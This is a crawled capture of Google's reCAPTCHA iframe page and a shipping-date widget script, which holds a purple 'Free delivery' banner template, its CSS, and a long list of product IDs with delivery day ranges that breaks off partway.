

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 131
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hAhmvvDTEkhYTOsxJ_bQtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768841806061');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://estimated-shipping-date.zend-apps.com/script/501/shipping-date-14258720.js
body_size: 22183
content:
var ZAESD = {}; ZAESD.html = '<div class="zaesd-app main-sh-content"> <div class="wrapper-box-sh shipp-template2"> <div class="inner-box-sh2 shipping-grid-container"> <div class="bx-ship sh-img bx-ml"> <img width="30" src="https://estimated-shipping-date.zend-apps.com/image/icons/icon9.png"> </div> <div class="bx-ship sh-message"> <p> Free delivery {{startdate}} to {{enddate}} </p> </div> </div> </div> </div>'; ZAESD.css = '<style> .main-sh-content .shipping-grid-container { display: inline-flex; align-items: center; justify-content: center; font-family: Varela; } .main-sh-content .bx-ml{ margin-right: 8px; } .main-sh-content .wrapper-box-sh{ align-items: center; width: 100%; padding: 12px 10px; background-color: #780fa8; } .main-sh-content .wrapper-box-sh p{ margin-bottom: 0; color: #faf5f5; font-size: 14px; line-height: 16px; } .main-sh-content .wrapper-box-sh p span{ font-weight: 600; font-size: 16px; } .main-sh-content .shipp-template1{ box-shadow: rgba(17, 17, 26, 0.1) 0px 4px 16px, rgba(17, 17, 26, 0.05) 0px 8px 32px; border: 10px solid #00000017; border-radius: 50px; } .main-sh-content .shipp-template2{ border-radius: 2px; box-shadow: rgba(17, 17, 26, 0.1) 0px 4px 16px, rgba(17, 17, 26, 0.05) 0px 8px 32px; } .main-sh-content .inner-box-sh2{ align-items: center; border: 1px dashed #faf5f5; padding: 8px; } .main-sh-content .shipp-template3{ border-radius: 4px; box-shadow: rgba(17, 17, 26, 0.1) 0px 4px 16px, rgba(17, 17, 26, 0.05) 0px 8px 32px; } .main-sh-content .shipp-template4{ border: 1px solid #faf5f5; box-shadow: rgba(17, 17, 26, 0.1) 0px 4px 16px, rgba(17, 17, 26, 0.05) 0px 8px 32px; } </style>'; ZAESD.shipping = JSON.parse('[{"s_date":"2","e_date":"6","product_id":"72bcd793-d98a-4f28-b81b-416ef960fcd5"},{"s_date":"2","e_date":"6","product_id":"98a07009-1a1a-49fb-b7a3-d1bceb8abc78"},{"s_date":"1","e_date":"3","product_id":"f2975a8d-9acb-44f8-a6c4-0e22d7959013"},{"s_date":"2","e_date":"4","product_id":"4eb77258-3d99-0af6-e78b-9cc7ad63c76e"},{"s_date":"1","e_date":"2","product_id":"91642de5-eb11-40b3-a03b-29e463e8fcff"},{"s_date":"1","e_date":"2","product_id":"f2c0cb23-e04a-40f4-8f58-6a8fa410aa46"},{"s_date":"1","e_date":"2","product_id":"e57d1490-cd6d-4497-ac17-09149076b469"},{"s_date":"1","e_date":"2","product_id":"5444a85c-9804-4ba4-9e81-60e045f10431"},{"s_date":"1","e_date":"2","product_id":"79c4263b-58f8-4b15-8075-ed1420a776c2"},{"s_date":"0","e_date":"5","product_id":"9fe335a0-37d7-4ab8-bb1c-32ece137ce81"},{"s_date":"0","e_date":"5","product_id":"b78bbe5a-bedd-4ea0-bc7c-70a2c1b7a42e"},{"s_date":"0","e_date":"5","product_id":"54438f40-30ba-4a32-be1d-27100b44f5f0"},{"s_date":"1","e_date":"2","product_id":"f5d3fff7-65f8-fffc-ac51-35363e6a3104"},{"s_date":"1","e_date":"2","product_id":"6790f644-3f68-3878-f122-9fbb93c19171"},{"s_date":"1","e_date":"2","product_id":"49d9316b-7e87-cb1f-ee32-4fcfb9257a93"},{"s_date":"1","e_date":"2","product_id":"04979e1a-1c5d-b7a4-cda9-37f7c9abc0bf"},{"s_date":"1","e_date":"2","product_id":"2c57a978-1448-34c0-311c-487e132b1fef"},{"s_date":"1","e_date":"2","product_id":"c5e16572-e8a9-086f-89bf-ec8a3006d34c"},{"s_date":"2","e_date":"6","product_id":"6182e6be-3790-4247-9d67-a5e2158f8e01"},{"s_date":"1","e_date":"2","product_id":"5a981668-7ec2-710e-8285-6f6d41e6ebe1"},{"s_date":"2","e_date":"3","product_id":"fc66e709-eebd-4c98-b4fa-41f96584fe1d"},{"s_date":"1","e_date":"3","product_id":"2aee18c2-b68d-4065-bece-f319f9913c9e"},{"s_date":"1","e_date":"2","product_id":"2f2db9a5-68b4-4cfd-b3ba-dd638473f468"},{"s_date":"1","e_date":"2","product_id":"d478f77a-0d0b-41be-a8c9-f702d7e6966d"},{"s_date":"2","e_date":"3","product_id":"8e0f3c6f-ce20-488a-a92b-c398e24ecd49"},{"s_date":"1","e_date":"3","product_id":"525ebd4f-824d-445d-a78d-1863019f3690"},{"s_date":"1","e_date":"3","product_id":"72bad941-0c55-4f48-d3bc-e347615750bd"},{"s_date":"1","e_date":"3","product_id":"5d55dd9c-5333-44c5-aa77-f637f50fff1c"},{"s_date":"1","e_date":"3","product_id":"75e08202-b1c8-40d5-9f04-53e34c8e27a8"},{"s_date":"0","e_date":"5","product_id":"faddefab-c8c5-a2d4-28a2-15b30ebaed7e"},{"s_date":"2","e_date":"4","product_id":"a266ca1e-2462-4269-8cec-4dccb7ecdfc6"},{"s_date":"1","e_date":"3","product_id":"a830d6c4-2296-4116-886b-69bd1868e54e"},{"s_date":"1","e_date":"3","product_id":"0926aaa4-9511-4e18-acf6-ec432e76f32e"},{"s_date":"0","e_date":"5","product_id":"03c4ceda-5a48-48a1-9d79-80774835aca9"},{"s_date":"1","e_date":"2","product_id":"e7a55392-6459-d419-0dcd-f348139eb348"},{"s_date":"1","e_date":"2","product_id":"9d487ff9-0d8e-b23f-2280-1cfe5224bf50"},{"s_date":"2","e_date":"3","product_id":"51e63381-a7c5-ba22-4dc7-95d2f1d76f0f"},{"s_date":"2","e_date":"6","product_id":"3ea8bcb6-1d36-493f-869f-464dba71caca"},{"s_date":"1","e_date":"2","product_id":"de6de883-f80e-2d2f-40f7-2db38a71a448"},{"s_date":"1","e_date":"2","product_id":"b8f9beea-1c72-3e37-5a6c-43c7ffa69857"},{"s_date":"2","e_date":"4","product_id":"3f2bd6d5-0949-4f54-928c-12fa02421b55"},{"s_date":"2","e_date":"4","product_id":"7290cba4-f67f-41a7-8fb6-d8792c891199"},{"s_date":"0","e_date":"5","product_id":"4daf0dd4-6409-4c95-8de7-52af8183ef56"},{"s_date":"0","e_date":"5","product_id":"a9d4e9f8-3d72-c6ad-c30c-b49e8fa7ccad"},{"s_date":"1","e_date":"2","product_id":"2548bc03-e35f-fc0a-d153-fb69625754ec"},{"s_date":"2","e_date":"4","product_id":"dbd1f039-2c1e-4aa7-d57d-1ebfe488d46e"},{"s_date":"2","e_date":"4","product_id":"97af217e-27b8-1d6d-6783-2d7057d335db"},{"s_date":"2","e_date":"6","product_id":"02ae8e8d-f478-4edf-9812-84ba72aa6d77"},{"s_date":"2","e_date":"5","product_id":"1454e7af-0f40-4473-a80d-2736397f4d38"},{"s_date":"2","e_date":"5","product_id":"941aa153-0612-43b6-822a-7bc7acc231ac"},{"s_date":"2","e_date":"5","product_id":"a46bef52-7a61-4006-b5cd-b8a0bf8e88a0"},{"s_date":"2","e_date":"5","product_id":"041d88b3-469b-43b8-bc3a-60de81d900a8"},{"s_date":"3","e_date":"6","product_id":"a07f172a-28d6-548a-570a-583a192165d2"},{"s_date":"3","e_date":"6","product_id":"bce28e4f-5716-4f33-962a-aae1fd11420d"},{"s_date":"0","e_date":"5","product_id":"034620b3-605f-4fac-b8c3-3fddd81b7803"},{"s_date":"3","e_date":"5","product_id":"57af7d87-477e-40f0-9f22-3666b3db9dec"},{"s_date":"0","e_date":"5","product_id":"5e9a31a5-666c-4251-8535-a54b347569fd"},{"s_date":"0","e_date":"5","product_id":"4cd352bc-3277-494f-bda0-f75243315a59"},{"s_date":"0","e_date":"5","product_id":"cf58e8f1-797f-4cf9-83e8-b248b64b4908"},{"s_date":"2","e_date":"6","product_id":"fab4046e-f081-44f6-a293-581bf12a52e9"},{"s_date":"2","e_date":"6","product_id":"e9fda93a-207e-4758-99f7-6e2e11b6c2ea"},{"s_date":"2","e_date":"6","product_id":"5b6fd99f-c80a-41c2-b1f9-1a75c1ddaedc"},{"s_date":"2","e_date":"6","product_id":"6a48c383-07f7-44e7-bc86-eca1d9a26f3c"},{"s_date":"2","e_date":"6","product_id":"26301567-c123-470f-abb9-d645d0b073ec"},{"s_date":"2","e_date":"6","product_id":"c01c3988-a5f6-4e98-bdd4-8b4d321204c6"},{"s_date":"2","e_date":"6","product_id":"1d9349c4-e53b-496a-8f44-219dcd24e8fc"},{"s_date":"2","e_date":"6","product_id":"2a72ff26-9387-4cbe-8603-28b8e9bc8b30"},{"s_date":"2","e_date":"6","product_id":"626c4c28-eb96-45cd-abda-7a3d5d550ba5"},{"s_date":"2","e_date":"6","product_id":"8a4166b7-46b0-4014-9062-8bab22e76290"},{"s_date":"2","e_date":"6","product_id":"4768daf5-1326-4e15-905c-eef9cd0d0377"},{"s_date":"2","e_date":"6","product_id":"0ccb16c5-571d-4c97-b3f8-20e329362c5b"},{"s_date":"2","e_date":"6","product_id":"03a336c8-5c1d-4790-a3cb-468f1679bcea"},{"s_date":"2","e_date":"6","product_id":"c28a63f2-b26a-4c7d-afde-c121b81f84c5"},{"s_date":"2","e_date":"6","product_id":"8073bcab-f9ec-4c36-8661-9784bc94f7f7"},{"s_date":"2","e_date":"6","product_id":"232096b8-e2f2-45a7-b115-6727714eaebb"},{"s_date":"2","e_date":"6","product_id":"774346a6-99a3-4e83-9b97-394dcafb3282"},{"s_date":"2","e_date":"6","product_id":"fbd23b95-95f4-4307-acac-b8911cac0db2"},{"s_date":"0","e_date":"5","product_id":"4ce354f2-76e2-4753-9984-5c6c4ac680a1"},{"s_date":"0","e_date":"5","product_id":"cfaa5d63-877d-425e-9cf2-2cbf412c5e9b"},{"s_date":"2","e_date":"6","product_id":"9cd4c93d-01dc-49ff-a36f-050cfe110cfe"},{"s_date":"2","e_date":"6","product_id":"36130535-d872-4ded-84c0-671bdac55cc8"},{"s_date":"2","e_date":"6","product_id":"7acf5eff-24da-4148-8d53-85f8206dde2f"},{"s_date":"2","e_date":"6","product_id":"e9f73e71-6ef1-4f18-8477-168e3e0a3c24"},{"s_date":"2","e_date":"6","product_id":"4c1a6e99-a156-4db2-b7ac-39fec2f7630e"},{"s_date":"2","e_date":"6","product_id":"b4c57d00-9ae7-46ec-982c-948f7ff6dd25"},{"s_date":"2","e_date":"6","product_id":"dba1272c-e973-43ea-a818-0c0a3b03c76e"},{"s_date":"2","e_date":"6","product_id":"1f06452d-f2a5-4fad-97fa-5f4c2b7805c0"},{"s_date":"2","e_date":"6","product_id":"4c747af0-59ad-41aa-9e58-c2a840ef2836"},{"s_date":"2","e_date":"6","product_id":"49eff431-a9f4-45f9-9372-1657c21e20a0"},{"s_date":"2","e_date":"6","product_id":"81d1715c-eb6d-4725-bb27-3b8fbf82427b"},{"s_date":"2","e_date":"6","product_id":"28ede7d4-354b-45f8-ad10-e253c6545807"},{"s_date":"2","e_date":"6","product_id":"3e3c3a91-3873-43a7-a846-1f09a5588dd3"},{"s_date":"2","e_date":"6","product_id":"4a83980d-d4f6-4e76-b9d0-1b4b0a81e364"},{"s_date":"2","e_date":"6","product_id":"0de537b6-aa35-4f73-b7cb-5a16c53b4dcd"},{"s_date":"2","e_date":"6","product_id":"6c5219c7-266d-42ee-80f4-504da71fb0cd"},{"s_date":"2","e_date":"6","product_id":"4665bd59-f50c-4aef-820f-50c5f57a8651"},{"s_date":"2","e_date":"6","product_id":"81bbd5f9-70d9-4a50-9ad1-f85d39ed4ebf"},{"s_date":"2","e_date":"6","product_id":"dc7d6e3c-c9e6-409d-973f-2046c7616583"},{"s_date":"2","e_date":"6","product_id":"02e11587-cc19-4bb3-bb3d-a5a86bf40139"},{"s_date":"2","e_date":"5","product_id":"57248690-e6f0-4963-91b2-a8e15c8b6171"},{"s_date":"2","e_date":"6","product_id":"738d5031-5c15-49cd-b735-131a542662e7"},{"s_date":"2","e_date":"6","product_id":"27e3e46b-edbb-49c7-bd93-818860889290"},{"s_date":"2","e_date":"6","product_id":"704a5c84-74ee-4b9a-a8e0-f3f4d2575235"},{"s_date":"2","e_date":"6","product_id":"4a197a7f-d4a4-4ac5-ba72-8f7b696cbb15"},{"s_date":"2","e_date":"6","product_id":"3dc89d0e-8bad-4937-8570-eabc00a89a96"},{"s_date":"2","e_date":"6","product_id":"15258b33-87ae-4383-a65c-94ff05879fac"},{"s_date":"2","e_date":"6","product_id":"4080181e-5742-4bda-8a27-2f0ca9b711a2"},{"s_date":"2","e_date":"6","product_id":"51136140-bed6-4647-86f9-bb9cf8045c6d"},{"s_date":"2","e_date":"6","product_id":"f94e17bc-e00e-446c-bab1-46b2a7ab1368"},{"s_date":"2","e_date":"6","product_id":"83e1d27f-1c5d-4df1-9540-06056c81955d"},{"s_date":"2","e_date":"6","product_id":"61380c8e-5d1e-434b-9f99-a42050aa432b"},{"s_date":"2","e_date":"6","product_id":"5b3e7d11-18f6-4ebf-98b8-d568f8efd190"},{"s_date":"2","e_date":"6","product_id":"fcf07a9a-31cb-420d-93c9-a4d3aa982f1c"},{"s_date":"2","e_date":"6","product_id":"5250e6e6-9da3-4497-9275-91eda5c07b10"},{"s_date":"2","e_date":"6","product_id":"d91b037d-5ffa-4e5e-baf5-fb208f832f6e"},{"s_date":"2","e_date":"6","product_id":"93e37a6f-4778-4cf3-8341-4ea95f4868b2"},{"s_date":"2","e_date":"6","product_id":"99cf435a-e69f-49fa-8e76-d2c6c61d4090"},{"s_date":"2","e_date":"6","product_id":"728c2b16-69b4-449e-ae76-b92a634a69be"},{"s_date":"2","e_date":"6","product_id":"7e6d7b16-3aff-4e0e-9465-5d6fed07f5ec"},{"s_date":"2","e_date":"6","product_id":"4a710214-317d-478a-860d-088b421c50aa"},{"s_date":"2","e_date":"6","product_id":"c44dab50-5d46-4eb5-a1c0-5712fedaceba"},{"s_date":"2","e_date":"6","product_id":"068b90bf-f352-444f-9a50-74f1d8c1ec06"},{"s_date":"2","e_date":"6","product_id":"134f8d44-cdad-4643-abeb-e5e92e1e8a98"},{"s_date":"2","e_date":"6","product_id":"4a61d945-f15d-4976-9788-8dc39e7f0afd"},{"s_date":"2","e_date":"6","product_id":"be30e9f4-9c79-4e4d-9fc4-29feb4662e58"},{"s_date":"2","e_date":"6","product_id":"d596739d-07dc-46a7-a9fe-4ba007f69b61"},{"s_date":"2","e_date":"6","product_id":"49faa82c-5a90-4f2b-b0a2-ec224a2e8e2a"},{"s_date":"2","e_date":"6","product_id":"d9ea239f-61a5-4d61-8357-8f695a993cb5"},{"s_date":"2","e_date":"6","product_id":"f38c9880-47a0-4701-9409-96bb5953e7a5"},{"s_date":"2","e_date":"6","product_id":"8f39f4bb-925b-4f8a-a6f8-3122a82f6da2"},{"s_date":"2","e_date":"6","product_id":"00baceb7-1a67-4a53-bf14-6ccb95bd4cdc"},{"s_date":"2","e_date":"6","product_id":"0b51abe0-2177-4727-9813-287651c46de0"},{"s_date":"2","e_date":"6","product_id":"352e9c81-2a9f-4856-acc8-f015acd76372"},{"s_date":"2","e_date":"6","product_id":"fec31f30-ce3c-4590-912a-efeeee950a27"},{"s_date":"2","e_date":"6","product_id":"1495d6fa-ba11-4218-9ec9-741283990647"},{"s_date":"2","e_date":"6","product_id":"bda68ac5-5ec4-4667-b29a-8b83fb043e26"},{"s_date":"2","e_date":"6","product_id":"fcccd21d-dda4-4270-8dc8-7147fe0a04e3"},{"s_date":"2","e_date":"6","product_id":"d437796d-1c1c-4eaf-a53a-0a0578a816be"},{"s_date":"2","e_date":"6","product_id":"0273b298-06fd-4c34-a202-b3dc3f00c3ac"},{"s_date":"2","e_date":"6","product_id":"cb2dca40-d036-49b3-a684-1a15c97bee23"},{"s_date":"2","e_date":"6","product_id":"19ea9c58-ff4c-473c-bb17-a99f1e62fb1d"},{"s_date":"2","e_date":"6","product_id":"078764b5-2604-582f-6dd8-7b5586593eb2"},{"s_date":"2","e_date":"6","product_id":"ecca6a91-8b3d-48b5-94ba-ac61626e8c1e"},{"s_date":"2","e_date":"6","product_id":"6d14c300-a9da-4756-a046-0a4ed113f841"},{"s_date":"2","e_date":"6","product_id":"22752b85-ed58-4be7-af5d-5e93d98d3b04"},{"s_date":"2","e_date":"6","product_id":"32b7d321-1f3c-4ac1-9ed2-916dda49ed4f"},{"s_date":"2","e_date":"6","product_id":"5d27c31e-cd7c-48f8-9c5d-f8c20e6d3d87"},{"s_date":"2","e_date":"6","product_id":"dd59f8f6-f220-4566-8ceb-fcc1e18f3af6"},{"s_date":"2","e_date":"6","product_id":"b8ed3603-e51f-4229-b7c7-bb2d4f79367b"},{"s_date":"2","e_date":"6","product_id":"f41032c7-be2b-4db3-98a6-8279026257c4"},{"s_date":"2","e_date":"6","product_id":"9a4edcc0-fd14-4e25-a840-f00563aed2ff"},{"s_date":"2","e_date":"6","product_id":"1f47f3c4-27b4-41da-bbe5-52314fd92cea"},{"s_date":"2","e_date":"6","product_id":"629488fc-0bdb-432e-817f-0e85fc12a8bf"},{"s_date":"2","e_date":"6","product_id":"561f7d1f-b3a9-4895-b3e1-47158708f2bf"},{"s_date":"2","e_date":"6","product_id":"63438e1d-a4ef-4b7c-9852-405d6e397573"},{"s_date":"2","e_date":"6","product_id":"aa0f72e1-05d9-4e54-ac39-bdec7387ebf5"},{"s_date":"2","e_date":"6","product_id":"f0ae48b6-8424-4045-8a2e-e3632f37141b"},{"s_date":"2","e_date":"6","product_id":"2e3ba388-71f3-4b88-8f49-23a767bb6fee"},{"s_date":"2","e_date":"6","product_id":"48c8a9c0-7137-4b7c-b458-4297fc420c21"},{"s_date":"2","e_date":"6","product_id":"4e0bf715-2796-eee7-b1f1-0248555c7a4b"},{"s_date":"2","e_date":"6","product_id":"0880b0fb-c94c-4590-92ab-954099ea1573"},{"s_date":"2","e_date":"6","product_id":"5902963e-bf35-4f71-97d2-6d0ae28dd094"},{"s_date":"2","e_date":"6","product_id":"55fbe086-455d-445e-a282-71d291d2e5b9"},{"s_date":"2","e_date":"6","product_id":"ee3deb9f-5643-40a9-bc16-63565dd38578"},{"s_date":"2","e_date":"6","product_id":"756452ad-7b65-4c7b-950d-ddadd7384bd3"},{"s_date":"2","e_date":"6","product_id":"cbfaa670-f578-4a42-a15f-8a871f75c055"},{"s_date":"2","e_date":"6","product_id":"f2f20f80-96f0-474a-b838-de84b984381f"},{"s_date":"2","e_date":"6","product_id":"2dfbb06e-0553-4c6d-be18-5a24550578e0"},{"s_date":"2","e_date":"6","product_id":"8390553b-b45f-4af9-b806-c2bf26c146d4"},{"s_date":"2","e_date":"6","product_id":"db8093a7-e88d-41c4-a152-79c40100d6c0"},{"s_date":"2","e_date":"6","product_id":"f85ce9cf-3afa-4c72-8310-6b789c483774"},{"s_date":"2","e_date":"6","product_id":"2ea47ccd-acc5-4d3c-8bd9-66fb77f2987b"},{"s_date":"2","e_date":"6","product_id":"a05da498-735a-4f54-84ca-f53b7bc536ba"},{"s_date":"2","e_date":"6","product_id":"0b075bb8-a96d-4af8-8f9f-1220c8eaebe8"},{"s_date":"2","e_date":"6","product_id":"dd994c8d-f620-4ee4-a2e7-21c14e2bce58"},{"s_date":"2","e_date":"6","product_id":"6bf82113-3540-4b79-a549-df63abff95d2"},{"s_date":"2","e_date":"6","product_id":"84f935a9-8cd0-4b93-9788-1b6feb344317"},{"s_date":"2","e_date":"6","product_id":"f4b86fd1-9c25-40f4-8f10-fe8ea0ece239"},{"s_date":"2","e_date":"6","product_id":"cbe5f7d5-21b0-41ce-9c3b-429feecbfc67"},{"s_date":"2","e_date":"6","product_id":"7a3ad183-73be-4f86-8141-11d9a46697c3"},{"s_date":"2","e_date":"6","product_id":"4f6e664c-253a-4d81-bd56-75ddebe8b6f2"},{"s_date":"2","e_date":"6","product_id":"f9d4cb3d-8b3c-a91f-48d9-73fdda0652be"},{"s_date":"2","e_date":"6","product_id":"840c1f86-ff3b-5e67-6541-6df1cf837914"},{"s_date":"2","e_date":"6","product_id":"ccac77da-efb5-4206-b1d6-a407526cdf6e"},{"s_date":"2","e_date":"6","product_id":"261c40b3-abdd-417e-a613-647dd1319053"},{"s_date":"2","e_date":"6","product_id":"fc61046f-d602-4b45-8a3d-358352cd8668"},{"s_date":"2","e_date":"6","product_id":"e82d3cce-51a4-4c66-93a4-2468de7666dd"},{"s_date":"2","e_date":"6","product_id":"3c040f21-d390-480f-a003-92880607f09f"},{"s_date":"2","e_date":"6","product_id":"fa66b462-bc93-4613-b765-435033cee440"},{"s_date":"2","e_date":"6","product_id":"384aece6-4fc1-42e0-b858-fb82169507cd"},{"s_date":"2","e_date":"6","product_id":"823a3146-f71d-48e6-893e-855dea7f16c6"},{"s_date":"2","e_date":"6","product_id":"532c25a2-b97c-4aff-89cb-70c2293b6eec"},{"s_date":"1","e_date":"2","product_id":"d9996142-0558-e959-f389-4e121c72e4b0"},{"s_date":"2","e_date":"6","product_id":"f28e5963-42a3-4e74-881d-f0bbff48a847"},{"s_date":"2","e_date":"6","product_id":"c8a39fe0-4cb0-4b32-b937-bb6024a6403f"},{"s_date":"2","e_date":"6","product_id":"f5e18a24-39ca-4672-a4be-294123072e4a"},{"s_date":"2","e_date":"6","product_id":"c0d6cb92-4912-4b91-9373-2c6df91a0ed3"},{"s_date":"2","e_date":"6","product_id":"893e6c84-957b-489b-899c-43f15c1e8f21"},{"s_date":"2","e_date":"6","product_id":"d0293bf0-e664-4154-8b17-7c3912278747"},{"s_date":"2","e_date":"6","product_id":"03cdf422-1079-4b26-908e-b8f9d8fddce8"},{"s_date":"2","e_date":"6","product_id":"256f58ab-f369-468d-94f7-a98cf52239c7"},{"s_date":"2","e_date":"6","product_id":"91e257c7-670b-46f3-b0a9-fb44e664ff88"},{"s_date":"2","e_date":"5","product_id":"37b4f094-819b-4472-93d7-d89fc366fc11"},{"s_date":"0","e_date":"5","product_id":"63270dbe-a07f-4d52-95b1-ed0afd7b5ddc"},{"s_date":"0","e_date":"5","product_id":"1e7b1b7d-c835-4108-bf53-75e5911f0519"},{"s_date":"2","e_date":"6","product_id":"4168e726-08d7-4a01-af11-2efb11d10741"},{"s_date":"2","e_date":"6","product_id":"5c91a688-6a40-4342-8d86-0bb20f9de6ab"},{"s_date":"2","e_date":"6","product_id":"8a04df2f-a4ed-4a4d-8f60-5b9fa6aeb1c8"},{"s_date":"2","e_date":"6","product_id":"05f4f068-a278-4454-a822-3e970492de17"},{"s_date":"2","e_date":"6","product_id":"fcc9b39a-ad8f-179b-7cff-3a5cc9dee739"},{"s_date":"2","e_date":"6","product_id":"2ebec74b-81bf-618e-71f3-ef8247420b04"},{"s_date":"2","e_date":"6","product_id":"e32058e3-e49d-4603-91e3-15440ebd989c"},{"s_date":"2","e_date":"6","product_id":"470060c3-5c8c-48a7-b3fd-80421b68e49f"},{"s_date":"2","e_date":"6","product_id":"d48e350c-fa37-4156-b0be-fa2b7e80abab"},{"s_date":"2","e_date":"6","product_id":"ed72672e-e5f3-4645-82e9-0a7f605c8697"},{"s_date":"2","e_date":"6","product_id":"b1becea2-2df9-49f6-804d-1380bef8dfbc"},{"s_date":"2","e_date":"6","product_id":"a04f5f3d-b006-4d7f-b1fa-57bbc9e4f7b8"},{"s_date":"0","e_date":"5","product_id":"3f2bb7ff-6364-415e-b3b0-40ad3db07216"},{"s_date":"0","e_date":"5","product_id":"fba04e7b-e2fb-46d5-9e57-5373bac0a4f7"},{"s_date":"0","e_date":"5","product_id":"6fb26c92-d397-40f1-84a9-2608fec10d06"},{"s_date":"0","e_date":"5","product_id":"0089cc92-6f5b-4903-9cf5-9f689702cfc3"},{"s_date":"0","e_date":"5","product_id":"f043c4b4-689a-429a-b8c3-065aa684cbca"},{"s_date":"2","e_date":"6","product_id":"9e9b8245-fca1-483d-8862-6bb714a1d45b"},{"s_date":"0","e_date":"5","product_id":"55ccec15-3906-4054-a664-534f54fbbef8"},{"s_date":"0","e_date":"5","product_id":"7968205d-3e6d-477b-863f-ea5cd188766a"},{"s_date":"0","e_date":"5","product_id":"224af4eb-a810-43b4-bf45-27bd2472f8cc"},{"s_date":"0","e_date":"5","product_id":"80991d5c-cdd9-40b3-a195-a61bffd4c65c"},{"s_date":"0","e_date":"5","product_id":"7ab04fa2-33e4-4142-9cc8-5f42949f31d1"},{"s_date":"0","e_date":"5","product_id":"91d42529-09fb-4406-ac38-7887fc6063d7"},{"s_date":"2","e_date":"6","product_id":"18a78aaa-017f-4622-9a5e-752bad14f95c"},{"s_date":"2","e_date":"6","product_id":"a485b1f1-881d-4ad2-a826-e5c8de7ae3a2"},{"s_date":"2","e_date":"6","product_id":"0b91b502-a127-4530-832d-aaeea9dfa62a"},{"s_date":"2","e_date":"6","product_id":"a30ad5be-3fb7-486c-bf3a-88fcebb62058"},{"s_date":"2","e_date":"6","product_id":"fb374d38-267f-459e-91db-20f8ab6a168e"},{"s_date":"2","e_date":"6","product_id":"0eb6f5fa-1976-4993-f0d1-5cb8495aa5d9"},{"s_date":"2","e_date":"6","product_id":"507918d6-1a79-a36d-bb41-4ffb1af5822f"},{"s_date":"2","e_date":"6","product_id":"9c9c3495-355e-b999-4e2d-e9737e0bea84"},{"s_date":"2","e_date":"6","product_id":"e182716e-a2df-3f2e-cd4f-64529c4530d8"},{"s_date":"2","e_date":"6","product_id":"8dd3b630-f3fe-5781-2fd8-b7abb26ba512"},{"s_date":"2","e_date":"6","product_id":"a1c58509-1127-330d-8721-de78cb1988be"},{"s_date":"2","e_date":"6","product_id":"51d44018-f175-dbf7-c70b-bf50bf08fee0"},{"s_date":"2","e_date":"6","product_id":"f1eedddd-0d88-f5a7-0d7b-8a6e1bd14814"},{"s_date":"2","e_date":"6","product_id":"25990ecc-f2cf-4739-9919-2d2f198eb1ac"},{"s_date":"2","e_date":"6","product_id":"d43e9536-866e-47e9-bf6e-b09addac8817"},{"s_date":"2","e_date":"6","product_id":"87e04ab7-4b35-4204-bf9c-39b41959c32e"},{"s_date":"2","e_date":"6","product_id":"605aae69-b091-df08-c7c5-f5bbee43a399"},{"s_date":"2","e_date":"6","product_id":"7a7c3cd0-1d94-f820-11b0-c448d679df76"},{"s_date":"2","e_date":"6","product_id":"4c1b2ce2-231a-9e3c-7169-0af1e18fb82f"},{"s_date":"2","e_date":"6","product_id":"fc796f29-860f-4a7c-4a64-5e7056e5f84c"},{